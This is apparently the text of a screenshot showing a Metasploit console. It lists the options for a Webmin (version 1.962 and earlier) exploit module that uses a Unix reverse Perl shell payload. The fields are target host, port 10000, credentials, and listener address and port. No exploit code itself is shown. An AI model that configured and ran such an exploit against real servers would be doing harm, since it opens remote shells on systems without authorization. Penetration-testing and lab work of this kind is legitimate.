 msf6 exploit(49318) > options
Module options (exploit/49318):
Name Current Setting Required Description
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin ≤ 1.962
View the full module info with the info, or info -d command.